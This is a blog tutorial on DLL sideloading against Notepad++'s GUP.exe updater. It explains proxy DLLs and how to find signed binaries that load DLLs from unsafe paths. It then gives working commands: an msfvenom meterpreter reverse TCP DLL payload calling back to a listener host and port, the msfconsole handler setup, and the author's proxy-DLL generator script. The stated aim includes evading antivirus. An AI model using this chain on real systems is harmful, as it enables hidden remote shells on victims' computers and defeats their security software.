Sideloading DLL like APT1337
- published
- reading time
- 3 minutes
The modern desktop applications of today typically rely on loading DLL’s (Dynamic Link Library) at runtime, in many instances, this is to access some third party functions that does some specific things the developer did not implement themselves.
What if these functions suddenly came with a significant catch? Like loading, decrypting, and deploying a malicious payload into the memory of the computer? That’s called DLL-Sideloading.
Just last year, what is believed to be an APT actor with connections to the Chinese government used this technique multiple times to deploy malware onto compromised computers belonging to the Norwegian company Visma.
Recordedfuture posted a great article on this, see point 2 below.

The principal is rather simple, let me illustrate!

- A. A legitimately signed application loads a specific DLL by its name, let’s say example.dll
- B. The original “example.dll” has been renamed and replaced with an custom “proxy” counterpart that is loaded instead.
- C. The proxy counterpart loads our malicious DLL into memory
- D. The proxy counterpart redirects the original calls attempted by the application to a local copy of the original DLL (step B)
This technique is fascinating and could come handy if you need to bypass some entry-level Anti-Virus during a pentest. Thus, I decided to write a PowerShell script that would automate the process of making a “proxy” counterpart of any DLLs, sideloading another DLL but allowing access to the original calls.
Identify a vulnerable target

Launch process monitor and add these filters.
We are looking for an application that attempts to load DLL’s from “unsafe paths” at runtime, typically in the same directory or a statically set directory that is user-land accessible. Fire up some applications of your choice and watch the list grow huge, it is preferable that the applications you launch are all signed and well-know binaries. The smaller in size the better!

It looks like we found a prime target, GUP.exe kindly provided together with the Notepad++ installation, loads libcurl.dll on runtime. The binary size is also not huge.
Generate payload
In a later article, I will attempt to create my own undetectable DLL payload, for now, let’s use msfvenom with a classic meterpreter reverse TCP shell
Payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.150 LPORT=1337 -f dll -a x86 > payload.dll
Listener:
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.150
set LPORT 1337
run -j -z
Generate “proxy” DLL
Clone my DLL-Sideloading project from Github,load the powershell script into the session and execute the following function. The repository contains a binary copy of “DLL Export VIewer”, a great freeware and tool published by NirSofer Our PowerShell script uses this application to dump the function names from the DLL, feel free to download and place the binary from nirsoft directly if you don’t feel comfortable with using the one provided by me.
git clone https://github.com/SkiddieTech/DLLSideloader
cd DLLSideloader

. ./DLLSideloader.ps1
Invoke-DLLSideLoad libcurl.dll payload.dll
The powershell script will (hopefully) run like below

The following files are generated.
Profit
After moving the files over to the target host, make sure they are all inn the same directory and execute application!

Credits
Sources are listed below
http://www.nirsoft.net/utils/dll_export_viewer.html
https://msitpros.com/?p=2012
https://docs.microsoft.com/en-us/powershell/
https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/